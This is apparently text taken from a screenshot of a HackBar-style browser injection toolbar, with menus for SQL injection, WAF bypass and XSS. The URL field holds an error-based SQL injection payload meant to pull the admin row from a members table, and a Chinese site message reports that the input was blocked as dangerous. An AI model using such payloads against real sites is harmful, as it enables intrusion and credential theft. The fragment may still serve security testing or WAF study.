 NT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL
http://xxxx.com/login.php?id=1' and exp(~(select+from(select*from/**/cat_members where username=0x61646D696E)x));--+
Split URL
拦截
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
输入内容存在危险字符，安全起见，已被本站拦截
返回上一页